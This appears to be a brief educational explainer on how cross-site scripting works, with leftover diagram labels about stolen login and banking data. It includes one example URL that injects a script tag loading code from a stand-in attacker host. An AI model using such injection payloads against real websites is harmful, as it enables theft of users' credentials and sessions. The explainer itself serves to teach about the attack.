 How does XSS work?
Cross-site scripting works by manipulating a vulnerable web site so that it returns malicious JavaScript to users.
When the malicious code executes inside a victim's browser, the attacker can fully compromise their interaction with
the application.
https://insecure-website.com/comment?message=<script src=https://evil-user.net/badscript.js></script>
$
LOGIN
* Password
? Sensitive data
$ Wire transfer
♥ Mother's maiden name